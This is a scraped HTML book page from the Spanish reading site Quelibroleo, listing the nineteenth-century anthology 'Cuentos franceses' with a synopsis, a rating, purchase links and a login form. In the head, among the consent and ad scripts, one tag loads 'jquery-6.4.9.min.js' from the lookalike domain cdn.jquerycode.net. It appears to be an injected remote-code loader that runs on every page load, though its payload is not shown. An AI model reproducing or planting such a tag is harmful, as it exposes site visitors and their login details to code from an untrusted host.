

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/cuentos-franceses
body_size: 16157
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="hWUFs4ip3afxZcOTTJ9EXb3xIwjT1zZ8GbrFf6EP">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="CUENTOS FRANCESES - VV.AA."/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro-1700233149.jpg"/>
    <meta property="og:image:alt" content="CUENTOS FRANCESES"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/cuentos-franceses"/>
    <meta property="og:title" content="CUENTOS FRANCESES - VV.AA."/>
    <meta property="og:description" content="Esta selección de cuentos pretende ofrecer una introducción a algunos de los mejores escritores franceses del siglo XIX, todos ellos entre los mejores autores europeos y universales: Stendhal, Gautier, Merimée, Flaubert, Verne y Zola. Son relatos accesibles a lectores de todas las edades y una buena..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "CUENTOS FRANCESES",
    "author": {
        "@type": "Person",
        "name": "VV.AA."
    },
        "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "8.00",
        "bestRating": "10",
        "worstRating": "1",
        "ratingCount": "1"
    },
        "image": "https://quelibroleo.com/images/libros/libro-1700233149.jpg",
    "description": "Esta selección de cuentos pretende ofrecer una introducción a algunos de los mejores escritores franceses del siglo XIX, todos ellos entre los mejores autores europeos y universales: Stendhal, Gautier, Merimée, Flaubert, Verne y Zola. Son relatos accesibles a lectores de todas las edades y una buena..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>CUENTOS FRANCESES - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="CUENTOS FRANCESES - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Esta selección de cuentos pretende ofrecer una introducción a algunos de los mejores escritores franceses del siglo XIX, todos ellos entre los mejores autores europeos y universales: Stendhal, Gautier, Merimée, Flaubert, Verne y Zola. Son relatos accesibles a lectores de todas las edades y una buena...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="CUENTOS FRANCESES - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Esta selección de cuentos pretende ofrecer una introducción a algunos de los mejores escritores franceses del siglo XIX, todos ellos entre los mejores autores europeos y universales: Stendhal, Gautier, Merimée, Flaubert, Verne y Zola. Son relatos accesibles a lectores de todas las edades y una buena...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/cuentos-franceses">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CUENTOS FRANCESES - VV.AA. - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Esta selección de cuentos pretende ofrecer una introducción a algunos de los mejores escritores franceses del siglo XIX, todos ellos entre los mejores autores europeos y universales: Stendhal, Gautier, Merimée, Flaubert, Verne y Zola. Son relatos accesibles a lectores de todas las edades y una buena...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/cuentos-franceses" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "hWUFs4ip3afxZcOTTJ9EXb3xIwjT1zZ8GbrFf6EP";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/cuentos-franceses', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="hWUFs4ip3afxZcOTTJ9EXb3xIwjT1zZ8GbrFf6EP">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="hWUFs4ip3afxZcOTTJ9EXb3xIwjT1zZ8GbrFf6EP">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro-1700233149.jpg" alt="CUENTOS FRANCESES" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="344701">
                            <div style="float:left">
                                <h3>CUENTOS FRANCESES <small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro-1700233149.jpg" alt="Portada de CUENTOS FRANCESES" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                        <small>Nota media</small>
                                        <span itemprop="ratingValue" content="8.00">
                                            8
                                        </span>
                                        <i class="puntuacion">Muy bueno</i>
                                        <meta itemprop="bestRating" content="10"/>
                                        <meta itemprop="worstRating" content="1"/>
                                        <i>
                                            <a itemprop="ratingCount" content="1">
                                                1 voto
                                            </a>
                                        </i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/narrativa">Narrativa</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/gadir">GADIR</a></li>
                                                <li><span>Año de edición</span> 2023</li>
                                                <li><span>ISBN</span> 9788494687716</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div id="chart_div"></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=CUENTOS+FRANCESES https%3A%2F%2Fquelibroleo.com%2Fcuentos-franceses via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/cuentos-franceses', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/cuentos-franceses"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788494687716&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788494687716" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="CUENTOS FRANCESES">
                            <input type="hidden" name="id_libro" value="344701" id="id_libro">
                            <input type="hidden" name="genero" value="Narrativa" id="genero">
                            <input type="hidden" name="autor" value="VV.AA." id="autor">
                            <input type="hidden" name="_token" value="hWUFs4ip3afxZcOTTJ9EXb3xIwjT1zZ8GbrFf6EP">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Esta selección de cuentos pretende ofrecer una introducción a algunos de los mejores escritores franceses del siglo XIX, todos ellos entre los mejores autores europeos y universales: Stendhal, Gautier, Merimée, Flaubert, Verne y Zola. Son relatos accesibles a lectores de todas las edades y una buena manera de acercarse a la gran literatura francesa.El arca y el fantasma, es probablemente uno de los mejores relatos de Stendhal: una historia de amor, suspense e intriga. El caballero doble de Gautier es brillante, un relato psicológico de una fuerza difícil de igualar. De Mérimée, uno de los grandes representantes del romanticismo francés, se ha elegido Tamango, un relato sobre el comercio de esclavos que el autor quiso denunciar. Al escribir Bibliomanía, Flaubert se inspiró en una crónica sobre un oscuro asunto ocurrido en Barcelona a un antiguo monje cisterciense, gran bibliófilo. Un homenaje al libro en sí, pues el enigmático Giacomo vive solo para los libros.La jornada de un periodista americano en 2889 es uno de los relatos más interesantes de Verne: ciencia ficción, humor y una visión divertidamente futurista sobre el periodismo en el mundo del siglo XXIX, de plena actualidad. Por último El paraíso de los gatos de Zola, es una fábula sobre la vida de esos buenos amigos de los hombres a los que el filósofo francés Taine, amigo de Zola, encontraba mucho más sabios que a los filósofos.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="25" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/vvaa" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-cine-en-100-preguntas-todo-lo-imprescindible-explicado-con-rigor">
																	<img src="https://quelibroleo.com/images/libros/libro-1568191939.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 3 votos"
							     							     
							     data-id="285286"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-cine-en-100-preguntas-todo-lo-imprescindible-explicado-con-rigor"><span>EL CINE EN 100 PREGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/2001-una-odisea-del-espacio">
																	<img src="https://quelibroleo.com/images/libros/libro-1640430686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="339723"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/2001-una-odisea-del-espacio"><span>2001. UNA ODISEA DEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vvaa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-sombra-del-asesino-los-mejores-relatos-de-crimen-y-misterio-aparecidos-en-valdemar">
																	<img src="https://quelibroleo.com/images/libros/libro_1262078708.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="21874"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-sombra-del-asesino-los-mejores-relatos-de-crimen-y-misterio-aparecidos-en-valdemar"><span>LA SOMBRA DEL ASESIN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/enfermeria-en-100-palabras">
																	<img src="https://quelibroleo.com/images/libros/libro_1415820289.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="125837"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/enfermeria-en-100-palabras"><span>ENFERMERÍA EN 100 PA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mitologia-1">
																	<img src="https://quelibroleo.com/images/libros/9788484414599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="12441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mitologia-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mitologia-1"><span>MITOLOGÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/wordpress-para-dummies">
																	<img src="https://quelibroleo.com/images/libros/wordpress-para-dummies_9788432900495.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 2 votos"
							     							     
							     data-id="111777"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/wordpress-para-dummies"><span>WORDPRESS PARA DUMMI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vv-aa">VV.AA.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/punisher-la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/images/libros/libro-1464339819.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
